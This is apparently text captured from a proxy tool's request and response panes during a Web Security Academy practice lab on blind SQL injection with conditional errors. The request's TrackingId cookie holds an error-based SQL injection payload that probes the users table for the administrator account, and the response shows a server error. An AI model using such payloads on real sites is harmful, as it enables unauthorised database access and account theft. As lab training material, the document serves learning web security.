 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0aeb005804d2973bc09d07a600c600fe.web-security-academy.net
3 Cookie: TrackingId=fXtvbiXA4gbkT3Zb'||(select CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||';
session=EI0CQSJDVG5obdEm6qkSyjpCUmZ6ZKaA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error